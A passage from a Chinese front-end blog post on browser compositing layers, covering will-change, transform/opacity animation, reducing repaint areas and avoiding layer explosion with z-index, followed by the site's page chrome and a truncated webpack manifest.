<li>当需要 repaint 的时候可以只 repaint 本身，不影响其他层，但是 paint 之前还有 style， layout,那就意味着即使合成层只是 repaint 了自己，但 style 和 layout 本身就很占用时间。</li>
<li>仅仅是 transform 和 opacity 不会引发 layout 和 paint，其他的属性不确定。</li>
</ol>
<p>总结合成层的优势：一般一个元素开启硬件加速后会变成合成层，可以独立于普通文档流中，改动后可以避免整个页面重绘，提升性能。</p>
<h2 id="性能优化点"><a href="#%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>性能优化点</h2>
<h3 id="提升动画效果的元素"><a href="#%E6%8F%90%E5%8D%87%E5%8A%A8%E7%94%BB%E6%95%88%E6%9E%9C%E7%9A%84%E5%85%83%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>提升动画效果的元素</h3>
<p>合成层的好处是不会影响到其他元素的绘制，因此，为了减少动画元素对其他元素的影响，从而减少 paint，我们需要把动画效果中的元素提升为合成层。 提升合成层的最好方式是使用 CSS 的 will-change 属性。从上一节合成层产生原因中，可以知道 will-change 设置为 opacity、transform、top、left、bottom、right 可以将元素提升为合成层。</p>
<h3 id="使用-transform-或者-opacity"><a href="#%E4%BD%BF%E7%94%A8-transform-%E6%88%96%E8%80%85-opacity" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 transform 或者 opacity</h3>
<p>使用 transform 或者 opacity 来实现动画效果, 这样只需要做合成层的合并就好了。</p>
<h3 id="减少绘制区域"><a href="#%E5%87%8F%E5%B0%91%E7%BB%98%E5%88%B6%E5%8C%BA%E5%9F%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>减少绘制区域</h3>
<p>对于不需要重新绘制的区域应尽量避免绘制，以减少绘制区域，比如一个 fix 在页面顶部的固定不变的导航 header，在页面内容某个区域 repaint 时，整个屏幕包括 fix 的 header 也会被重绘。而对于固定不变的区域，我们期望其并不会被重绘，因此可以通过之前的方法，将其提升为独立的合成层。减少绘制区域，需要仔细分析页面，区分绘制区域，减少重绘区域甚至避免重绘。</p>
<h1 id="利用合成层可能踩到的坑"><a href="#%E5%88%A9%E7%94%A8%E5%90%88%E6%88%90%E5%B1%82%E5%8F%AF%E8%83%BD%E8%B8%A9%E5%88%B0%E7%9A%84%E5%9D%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>利用合成层可能踩到的坑</h1>
<ol>
<li>合成层占用内存的问题</li>
<li>层爆炸，由于某些原因可能导致产生大量不在预期内的合成层，虽然有浏览器的层压缩机制，但是也有很多无法进行压缩的情况，这就可能出现层爆炸的现象（简单理解就是，很多不需要提升为合成层的元素因为某些不当操作成为了合成层）。解决层爆炸的问题，最佳方案是打破 overlap 的条件，也就是说让其他元素不要和合成层元素重叠。简单直接的方式：使用 3D 硬件加速提升动画性能时，最好给元素增加一个 z-index 属性，人为干扰合成的排序，可以有效减少 chrome 创建不必要的合成层，提升渲染性能，移动端优化效果尤为明显。 在这篇文章中的 <a href="http://fouber.github.io/test/layer/" target="_blank" rel="nofollow noreferrer noopener">demo</a> 可以看出其中厉害。</li>
</ol>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 569px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 128.64674868189806%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 09" title="" data-src="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" data-srcset="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-a301e.png 200w,
/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-6d2d4.png 400w,
/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png 569w" data-sizes="(max-width: 569px) 100vw, 569px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<p>开启 Rendering 的 Layer borders 后 观察点击为动画元素设置 z-index 复选框的页面提示变化：</p>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 641px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 114.1965678627145%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 23" title="" data-src="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" data-srcset="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-ea38f.png 200w,
/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-bb505.png 400w,
/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png 641w" data-sizes="(max-width: 641px) 100vw, 641px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<p>上图中可以明显看出：页面中设置了一个 h1 标题，应用了 translate3d 动画，使得它被放到 composited layer 中渲染，然后在这个元素后面创建了 2000 个 list。在不为 h1 元素设置 z-index 的情况下，使得本不需要提升到合成层的 ul 元素下的每个 li 元素都提升为一个单独合成层（每个 li 元素的黄色提示边框），最终会导致 GPU 资源过度消耗页面滑动时很卡，尤其在移动端（安卓）上更加明显。</p>
<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" style="display: block" target="_blank" rel="noopener">
  
  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 653px; margin-left: auto; margin-right: auto;">
    <span class="gatsby-resp-image-background-image" style="padding-bottom: 112.09800918836142%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;">
      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 44 06" title="" data-src="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" data-srcset="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-b5223.png 200w,
/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-dce0f.png 400w,
/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png 653w" data-sizes="(max-width: 653px) 100vw, 653px">
    </span>
  </span>
  
  </a>
    </body></html></p>
<p>如上图操作选中为动画元素设置 z-index，可以看出 ul 下的每个 li 都回归到普通渲染层，不再是合成层也就不会消耗 GPU 资源去渲染，从而达到了优化页面性能优化的目的。</p>
<p>大家可以用支持『硬件加速』的『安卓』手机浏览器测试上述页面，给动画元素加 z-index 前后的性能差距非常明显。</p>
<h1 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h1>
<p>在实际的前端开发中尤其是移动端开发，很多小伙伴都很喜欢使用类似 <code class="language-text">translateZ(0)</code> 等属性来进行所谓的硬件加速，以提升性能，达到优化页面动态效果的目的，但还是要注意凡事过犹不及，应用硬件加速的同时也要注意到千万别踩坑。</p></section><div class="separator" data-reactid="76"></div><footer class="post-footer" data-reactid="77"><section class="share text-center" data-reactid="78"><ul class="share-buttons list-inline" data-reactid="79"><li data-reactid="80"><b data-reactid="81">分享到</b></li><li class="link-twitter" data-reactid="82"><div role="button" tabindex="0" class="SocialMediaShareButton SocialMediaShareButton--twitter share-twitter" data-reactid="83"><span data-reactid="84">Twitter</span></div></li><li class="link-facebook" data-reactid="85"><div role="button" tabindex="0" class="SocialMediaShareButton SocialMediaShareButton--facebook share-facebook" data-reactid="86"><span data-reactid="87">Facebook</span></div></li><li class="link-google-plus" data-reactid="88"><div role="button" tabindex="0" class="SocialMediaShareButton SocialMediaShareButton--googlePlus share-google-plus" data-reactid="89"><span data-reactid="90">Google+</span></div></li><li class="link-reddit" title="浏览器渲染合成层" data-reactid="91"><div role="button" tabindex="0" class="SocialMediaShareButton SocialMediaShareButton--reddit share-reddit" data-reactid="92"><span data-reactid="93">Reddit</span></div></li></ul></section></footer><section class="blog-section" data-reactid="94"><div data-reactid="95"><header class="header" data-reactid="96"><h2 data-reactid="97">评论</h2></header><div id="gitalk-container" data-reactid="98"></div></div></section><section class="blog-section" data-reactid="99"><header class="header" data-reactid="100"><h2 data-reactid="101">阅读上一篇</h2></header><div data-reactid="102"><a class="navigate-link" href="/frontend-module-summary/" data-reactid="103">前端模块化详解</a><div data-reactid="104">2021-07-24 00:57:59</div><p class="navigate-desc" data-reactid="105">背景 在 JavaScript 发展初期就是为了实现简单的页面交互逻辑，寥寥数语即可；如今 CPU、浏览器性能得到了极大的提升，很多页面逻辑迁移到了客户端（表单验证等），随着 web2.0 时代的到来，Ajax 技术得到广泛应用，jQuery…</p></div></section><section class="blog-section" data-reactid="106"><header class="header" data-reactid="107"><h2 data-reactid="108">阅读下一篇</h2></header><div data-reactid="109"><a class="navigate-link" href="/performance-optimization-rail/" data-reactid="110">前端性能优化指标 RAIL</a><div data-reactid="111">2021-07-23 02:25:10</div><p class="navigate-desc" data-reactid="112">RAIL 是一个以用户为中心的性能模型，它把用户的体验拆分成几个关键点（例如，tap，scroll，load），并且帮你定义好了每一个的性能指标。 有以下四个方面： Response Animation Idle Load…</p></div></section></article></div><div class="headings" style="width:350px;left:-420px;" data-reactid="113"><div style="position:relative;user-select:auto;width:350px;height:auto;min-width:200px;box-sizing:border-box;flex-shrink:0;" class="index-resizable" data-reactid="114"><div class="index-container" data-reactid="115"><div class="index-title" data-reactid="116">目录</div><div class="index-list catalog" data-reactid="117"><ul>
<li><a href="/browser-render-composite-layers/#%E6%B5%8F%E8%A7%88%E5%99%A8%E6%B8%B2%E6%9F%93%E6%B5%81%E7%A8%8B">浏览器渲染流程</a></li>
<li><a href="/browser-render-composite-layers/#composite">Composite</a></li>
<li><a href="/browser-render-composite-layers/#%E5%A6%82%E4%BD%95%E5%8F%98%E6%88%90%E5%90%88%E6%88%90%E5%B1%82">如何变成合成层</a></li>
<li>
<p><a href="/browser-render-composite-layers/#%E5%90%88%E6%88%90%E5%B1%82%E7%9A%84%E4%BC%98%E7%82%B9">合成层的优点</a></p>
<ul>
<li>
<p><a href="/browser-render-composite-layers/#%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96%E7%82%B9">性能优化点</a></p>
<ul>
<li><a href="/browser-render-composite-layers/#%E6%8F%90%E5%8D%87%E5%8A%A8%E7%94%BB%E6%95%88%E6%9E%9C%E7%9A%84%E5%85%83%E7%B4%A0">提升动画效果的元素</a></li>
<li><a href="/browser-render-composite-layers/#%E4%BD%BF%E7%94%A8-transform-%E6%88%96%E8%80%85-opacity">使用 transform 或者 opacity</a></li>
<li><a href="/browser-render-composite-layers/#%E5%87%8F%E5%B0%91%E7%BB%98%E5%88%B6%E5%8C%BA%E5%9F%9F">减少绘制区域</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/browser-render-composite-layers/#%E5%88%A9%E7%94%A8%E5%90%88%E6%88%90%E5%B1%82%E5%8F%AF%E8%83%BD%E8%B8%A9%E5%88%B0%E7%9A%84%E5%9D%91">利用合成层可能踩到的坑</a></li>
<li><a href="/browser-render-composite-layers/#%E6%80%BB%E7%BB%93">总结</a></li>
</ul></div></div><div data-reactid="118"><div class="" style="position:absolute;user-select:none;width:10px;height:100%;top:0px;right:-5px;cursor:col-resize;" data-reactid="119"></div></div></div></div><div class="collapse-icon" style="left:-100px;" data-reactid="120"><i class="icon icon-text-document" style="font-size:24px;" data-reactid="121"></i></div></main></div></section><div data-reactid="122"><footer class="footer-social" data-reactid="123"><ul class="social" data-reactid="124"><li data-reactid="125"><a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=634407147&amp;website=www.oicqzone.com" title="qq" data-reactid="126"><i class="icon-qq" data-reactid="127"></i></a></li><li data-reactid="128"><a rel="noopener noreferrer" target="_blank" href="https://github.com/towavephone" title="github" data-reactid="129"><i class="icon-github" data-reactid="130"></i></a></li><li data-reactid="131"><a title="订阅我" href="/rss.xml" data-reactid="132"><i class="icon-rss" data-reactid="133"></i></a></li><li data-reactid="134"><a href="mailto:634407147@qq.com" title="634407147@qq.com" data-reactid="135"><i class="icon-mail" data-reactid="136"></i></a></li></ul><div class="text-center" data-reactid="137"><!-- react-text: 138 -->Copyright <!-- /react-text --><!-- react-text: 139 -->2026<!-- /react-text --><!-- react-text: 140 --> <!-- /react-text --><a title="女王控" href="/" data-reactid="141">女王控</a><span class="separator" data-reactid="142"> • </span><!-- react-text: 143 --> Design by<!-- /react-text --><!-- react-text: 144 --> <!-- /react-text --><a rel="noopener noreferrer" href="http://www.attheo.do" target="_blank" data-reactid="145">Thanos Theodoridis</a></div></footer></div><div class="totop" data-reactid="146"><i class="icon icon-arrow-up" data-reactid="147"></i><span class="progress" data-reactid="148"><!-- react-text: 149 -->0<!-- /react-text --><!-- react-text: 150 -->%<!-- /react-text --></span><div class="bg" style="height:0%;" data-reactid="151"></div></div></div></div><script id="webpack-manifest">/*<![CDATA[*/window.webpackManifest={"231608221292675":"app-a9c8ee0a1a3f87f41f37.js","99219681209289":"component---node-modules-gatsby-plugin-offline-app-shell-js-5c4c5a0f7af9dc69d6d7.js","107818501498521":"component---src-templates-blog-post-js-bce65c0f16598ce7aa0f.js","50739212244294":"component---src-templates-tags-js-b14f33eb7a3507376be2.js","96961042003272":"component---src-templates-page-js-c40b3d2163111b22d595.js","162898551421021":"component---src-pages-404-js-7c37afdedb298cb7570b.js","263791100135453":"component---src-pages-about-js-de0b4869988a9d741904.js","31982145417011":"component---src-pages-drafts-js-1ecc8c74a23c5d2e0e84.js","35783957827783":"component---src-pages-index-js-4658f44a1ebdf673f382.js","142807904292071":"component---src-pages-search-js-5b8b00ade083ae195c3d.js","195850678278728":"component---src-pages-tags-js-cc05870a8fb0bb34f2c9.js","60335399758886":"path----9abe2c42e691328dc88a.js","210333531512890":"path---offline-plugin-app-shell-fallback-a0e39f21c11f6a62c5ab.js","252770616360756":"path---interface-cache-strategy-explore-c2261f2b667a1b065173.js","66631502929495":"path---frontend-multi-platform-page-adaptation-1a1878f8cc1ec40fffa2.js","184225651910745":"path---react-frontend-tracking-selection-dd3b1744390f33d6de36.js","89380809829326":"path---frontend-performance-testing-tools-c08273cb26c805a27fcc.js","280949311138637":"path---database-connection-tool-web-based-f5c69ac29b1ed84f39c9.js","281284624211389":"path---react-global-state-selection-05814b4b1aa60958f656.js","166876988683296":"path---frontend-backend-debug-tool-43c9a0e2b0ac9dfb64b8.js","255412809946898":"path---distributed-services-practice-learn-4ca506f9a6702c7f2f92.js","204832864980372":"path---python-search-by-syntax-c3ec35d13096f5831a96.js","12782640371807":"path---python-deep-learn-68bc29cff1df1dd1d7b7.js","86825727278058":"path---the-art-of-command-line-7396c329ff1205d5daf4.js","1547038744118":"path---python-vm-deep-learn-3abbc9855d81712d3c90.js","2679084117484":"path---cache-error-retry-process-6af1b7968e8e8bd0985a.js","21270542947780":"path---python-backend-oom-process-d33be4368d09e914bf5d.js","245604786780826":"path---amap-browser-compatibility-cebc22d2c87dcca2bed6.js","10065538840359":"path---gatsby-plugin-transformation-a0577feb231c54118a69.js","195916402621062":"path---go-introduce-learn-75487bf7c023ec5c7f87.js","135556720298878":"path---system-design-deep-learn-b8b844fbc65272976892.js","100295463625627":"path---writing-high-quality-python-6cc6a35e598af9ec0e91.js","203701660088936":"path---three-js-practice-test-4ca2e0947ac992ad0bc0.js","58501103903283":"path---rust-practice-test-79da0d9ea18a2e406ebd.js","220638443428490":"path---amap-big-data-component-optimize-e8507da9aeeb25894bce.js","115630285747165":"path---jenkins-build-speed-optimize-f4476c9e2dc9adc1dfdd.js","35149704389276":"path---cra-project-build-speed-optimize-18b40279baf805a59788.js","33933880092638":"path---international-official-website-technical-difficulties-dbdc29696a5caea50bb6.js","101603541536935":"path---international-official-website-core-principle-5f6a7cbc980cc0dac4d7.js","76574778026768":"path---python-source-analysis-cf594cf0612bdd8e222f.js","8691794453951":"path---webgl-zero-based-practice-learn-e822a65614cf279154b8.js","270901801838301":"path---css-new-world-new-layout-7c872064c4cde02d7b58.js","173005110456428":"path---system-design-practice-learn-bffcb34fa66097c9d65d.js","84949172120994":"path---webgl-fundamental-2-d-ce2400b8d146ee8b7ed2.js","197770699541308":"path---webgl-fundamental-textures-9bfc1c9dfdbd04a70dfd.js","121583081141730":"path---docker-introduce-learning-3930a5c4801eeccf2a48.js","109536088697124":"path---webgl-fundamental-geometry-8fb4d7d59b52e48f4c59.js","155941694681355":"path---webgl-fundamental-light-77013aa4fbc7680c811f.js","106017059495270":"path---ui-introduce-learning-f2a2326c4b52e783a8b8.js","134185067054659":"path---the-non-designer-design-book-339d5398643fd2626065.js","160330966344531":"path---webgl-fundamental-3-d-a5c56e41f8af9ac2dd1c.js","52941934887167":"path---webgl-fundamental-image-processing-231ceaa11b1c6883ccef.js","109910142829508":"path---webgl-fundamental-base-concept-d67eb5c00f847055cde2.js","108493626109210":"path---python-syntax-overview-752dad57a606ff5c8494.js","120679808259540":"path---python-introduce-learn-63dfd1c0a5d0265b5441.js","268972146717778":"path---css-new-world-stronger-visual-performance-67af0d65739075a57392.js","16123551887984":"path---css-new-world-detailed-style-performance-89a9002653c06a9d5575.js","123663295086535":"path---css-new-world-enhance-existing-css-5bdaff3e0e18f5aafe4b.js","84843808736774":"path---css-new-world-overview-prepare-db90cbd61d3517b8c062.js","216105761065771":"path---css-world-text-processing-8cf138490a2e13e02a0e.js","15038106623975":"path---typescript-practice-test-5a565623c03b466067b1.js","235531206161896":"path---gantt-component-optimization-26e462010507bcc171c9.js","160759804588480":"path---code-generation-scaffolding-936e7ce3c9e29be70a77.js","214811264439255":"path---tweb-learn-note-2021-3ad95c0d3af8959f8bd6.js","111401565204875":"path---typescript-introduce-learn-b38c8c1da06328479de5.js","59422190929833":"path---frontend-devlopment-environment-setting-28a8b00db4d4e10c6fc2.js","21321503612902":"path---javascript-essence-practice-grammar-e8b33d4176a6974521ab.js","218274286557873":"path---man-moon-myth-notes-8f55770ebfcca9e7a766.js","229814768368224":"path---webgl-practice-learn-b40e64a1b0d1af569678.js","18459593172276":"path---webpack-deep-learn-6631f86b50d6111ddc77.js","3419734078442":"path---deep-learn-webpack-source-code-971806648b939fccb004.js","114603082758875":"path---deep-learn-babel-8a5c976646b46567da39.js","57508960429333":"path---frontend-module-summary-df5d16f798e9d9c07763.js","197263514781190":"path---browser-render-composite-layers-13684f6d5388f0bd9a13.js","25861666795928":"path---performance-optimization-rail-698144ccb8c4d2b45b07.js","6420428177151":"path---front-end-performance-optimization-2021-5b1fe4ebe500ff1355ef.js","29664229663391":"path---browser-working-principle-db2672c1ea4c980c61fe.js","165731217802763":"path---deep-learn-browser-cache-067d0d2836b63aabe850.js","66692416344048":"path---browser-working-principle-network-674a016618c72898f94b.js","73602225439089":"path---browser-working-principle-page-26c4bc8323bdbed53d54.js","492532704081":"path---browser-working-principle-cycle-system-e3534b0c7b18b3e498fc.js","251976105315209":"path---browser-working-principle-v-8-863d0b0040ac12eac45d.js","206917093457610":"path---browser-working-principle-macro-view-edff02a6ac2ee20a3458.js","126633788188374":"path---browser-cross-page-message-bbaee5b58de496db600c.js","210694630403324":"path---deep-learn-generators-43dedd73e433e8e63507.js","78440977445721":"path---js-event-loop-7985b46309f42a2514bb.js","233970388780779":"path---v-8-garbage-collection-38e513afc746cc3bfb1c.js","23843792806586":"path---qiankun-code-note-c0be4071743800364a78.js","241269254124122":"path---arcgis-map-component-build-deploy-8e6c2240632d6b5feba8.js","249319820248966":"path---nodejs-interview-introduce-learn-379d62077d4322217178.js","154644243914344":"path---react-technology-notes-realization-d0678f6f444462e59169.js","219666366619082":"path---react-technology-notes-framework-0dbe8449a3fc6adf7a05.js","173308893671871":"path---react-technology-notes-idea-315e55e3c93413841fb6.js","209575525104292":"path---clean-code-js-89cd288b1bc411c6dd0b.js","6709471654091":"path---plug-interceptor-middleware-8dd8f2faddd7d8ac2ae6.js","132595871305077":"path---async-exception-throw-evolution-df8361846d4e7128a9ba.js","144742700921027":"path---async-await-simplest-implementation-b9bd8991b6d4ed3f9832.js","138127542190632":"path---sequelize-one-to-many-find-solution-67b739975e8f316aea96.js","198510910721196":"path---nodemon-monitor-link-changes-2d205b244d287fca16ef.js","27415825092918":"path---promise-implementation-principle-e917e8e5f355638fcec0.js","264874119113479":"path---vim-shortcut-key-practice-learn-83bc11b2c39886928fd0.js","227875603435760":"path---webpack-principle-introduction-e96489c2e47c19e77986.js","173935164423494":"path---javascript-es-6-note-988a252618a097ad79c4.js","117732534929967":"path---module-federation-principle-research-f61e585356b9a76efc49.js","213245857996204":"path---new-window-technology-research-7c4a3395c4a40507c3c6.js","119805349474264":"path---mobile-h-5-startup-way-6b3371679f2257e701eb.js","182499067408490":"path---mobile-page-adaptation-0d121dc13a2ab0300d6c.js","68006741273571":"path---webpack-v-5-new-feature-eb88b64da9bf1f3974f6.js","110988585264394":"path---javascript-subject-note-308cc251963bc99e226a.js","198141680726347":"path---javascript-deep-learn-note-427b6dc8a40d5c6436b0.js","140488902913988":"path---handle-service-worker-updates-d1d80b67d91f340a5d17.js","193855178077404":"path---advanced-front-end-knowledge-points-e022d5a505e5b255d59f.js","154641886463502":"path---middle-front-end-knowledge-points-347ff2b851342b3eec66.js","78808260981090":"path---react-fiber-data-struct-e635e25c36363f5e5402.js","187160597537092":"path---git-code-statistics-script-98064cf079355bf920ae.js","265278845270929":"path---micro-front-end-demo-practice-5384bdc5b1642b9f479d.js","59754615026819":"path---mobile-adaptation-summary-951a272e784a7772e8df.js","38593257236695":"path---tour-of-compiler-if-statements-8f77ee8f4c5761a569e3.js","230536583370633":"path---tour-of-compiler-comparison-operators-4761e73f4475133b94ca.js","264484976136942":"path---tour-of-compiler-variables-f7610d44a22b20083160.js","31039800244851":"path---tour-of-compiler-declarative-statement-cc2233ec43b3444fb086.js","92273702718447":"path---tour-of-compiler-real-compiler-16cd9d37e1101c06dc3b.js","226680921848275":"path---tour-of-compiler-operator-precedence-5158465e1ac45418ded2.js","274483352016785":"path---tour-of-compiler-analysis-introduction-388e41c9a82e33b98af6.js","170668952363537":"path---tour-of-compiler-lexical-analysis-18df81b37a825cd29615.js","82802516877727":"path---summary-of-technology-selection-in-2019-ca89ec56953638be7a29.js","269915331335885":"path---tips-blank-character-chinese-align-69eee9fc133a256f281d.js","49441064980499":"path---js-relative-absolute-path-e7e8e55716b8d61033db.js","109110832112880":"path---css-world-flow-destroy-protect-43772e19a76124c0d676.js","141992300323963":"path---html-5-canvas-image-compress-upload-bf33b5f064d4c80a1091.js","82548825117353":"path---canvas-picture-watermark-synthesis-e4062d6f07fb9260d366.js","159609538554957":"path---css-focus-within-pseudo-class-selector-3d5f12c0aea3dc3f16be.js","101417603278349":"path---svg-canvas-nonzero-evenodd-e75ae298bf7eb6469d57.js","247968284594616":"path---css-js-scroll-smooth-1644c4b2a8f1a58f15f8.js","95541628699068":"path---css-world-stacking-rule-0f0946c0e225ffec9c6c.js","46951400172558":"path---text-selected-shared-5d8823023cd8d1fb6b52.js","110619198058412":"path---simplify-your-css-code-a95c1d2efeedbaabe356.js","233462761007109":"path---page-visibility-api-introduction-extend-740982bd9c3a682d5ee2.js","195172636032870":"path---browser-style-decimal-a7d158599fd0d81da436.js","272195067543221":"path---html-body-some-feature-44d20cd185507b3127f9.js","163889365749263":"path---checkbox-radio-text-align-4fca74cb21a767d86b8f.js","72541711572225":"path---css-3-animation-requestanimationframe-tween-2f6c07067013feebba73.js","104847515272882":"path---dom-practice-test-6b1c228a8e94df3e1595.js","151439111480636":"path---js-practice-test-9f6e9b7b705f39dc1a69.js","30374064348324":"path---css-practice-test-8660abd29198de4d40b4.js","98631712756975":"path---treated-as-passive-error-handle-6db4458893209b535375.js","266574558670767":"path---css-flex-deep-ee0f5ee97f67587a1bd9.js","21823713651784":"path---html-5-canvas-video-barrage-88ed1a2d3327cdaf6260.js","95626578819758":"path---js-api-pointer-lock-866e621731581ae648e8.js","240315923619403":"path---css-data-report-html-validate-cce7aef76b41ad6890ad.js","127813417734943":"path---disabled-all-form-elements-5b447a03f93e11e53f60.js","188475446395154":"path---crossorigin-canvas-getimagedata-cors-4e76bcfe4175107b68df.js","187494725313217":"path---js-text-string-download-as-html-json-file-590d865a66399863c158.js","272511819627113":"path---html-download-attribute-16691e4097d2c0423033.js","248846600346262":"path---js-dom-innertext-textcontent-610e6ed8f5b00255e336.js","202335988892822":"path---document-readystate-628c7df9380b422a17f4.js","61022664142917":"path---htmlunknownelement-html-5-custom-elements-700487712187aab804da.js","19734167489592":"path---content-css-var-7030857675d5a8fccb79.js","66989148915586":"path---css-not-pseudo-class-8dd3ae78a44ecfe37eb5.js","141417946962394":"path---iframe-html-5-blob-code-view-9c353358b8425